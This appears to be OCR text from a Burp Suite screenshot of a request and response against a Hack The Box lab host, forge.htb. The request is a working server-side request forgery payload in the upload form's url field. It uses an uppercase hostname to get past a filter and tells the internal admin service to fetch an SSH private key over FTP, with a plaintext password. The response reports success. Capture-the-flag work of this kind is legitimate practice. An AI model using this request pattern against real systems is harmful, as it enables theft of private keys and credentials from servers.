 Send Cancel < > Target: http://forge.htb ?
Request
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 url=
http://ADMIN.FORGE.HTB/upload?u=ftp://user:heightofsecurity123!@127.1.1.1
/.ssh/id_rsa&remote=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
18 <header>
19 <nav>
20 <h1 class="">
<a href="/">Gallery</a>
</h1>
21 <h1 class="align-right">
<a href="/upload">Upload an image</a>
</h1>
22 </nav>
23 </header>
24 <center>
25 <br>
<br>
26 <div id="content">
27 <h2 onclick="show_upload_local_file()">
28 Upload local file
29 </h2>
30 <h2 onclick="show_upload_remote_file()">
31 Upload from url
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="http://forge.htb/uploads/FGEhzSVrqdsedQzEi8n8">http://forge.htb/uploads/FGEhzSVrqdsedQzEi8n8
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>
? Search... 0 matches
INSPECTOR
Done 1,446 bytes | 150 millis